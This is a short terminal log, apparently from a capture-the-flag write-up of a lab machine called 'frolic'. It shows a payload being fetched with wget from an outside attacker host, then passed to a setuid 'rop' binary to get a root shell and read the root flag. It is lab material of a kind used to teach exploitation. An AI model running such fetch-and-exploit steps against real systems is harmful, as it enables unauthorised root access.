 www-data@frolic:/var/www/html/playsms$ cd /tmp
cd /tmp
www-data@frolic:/tmp$ wget http://10.10.14.23:7777/payload
wget http://10.10.14.23:7777/payload
--2020-09-23 05:51:20--  http://10.10.14.23:7777/payload
Connecting to 10.10.14.23:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 64 [application/octet-stream]
Saving to: 'payload'
payload             100%[===================>]      64  --.-KB/s    in 0s
2020-09-23 05:51:20 (6.80 MB/s) - 'payload' saved [64/64]
www-data@frolic:/tmp$ /home/ayush/.binary/rop $(cat payload)
/home/ayush/.binary/rop $(cat payload)
# id
id
uid=0(root) gid=33(www-data) groups=33(www-data)
# cat /root/root.txt
cat /root/root.txt
85d3fdf03f969892538ba9a731826222
#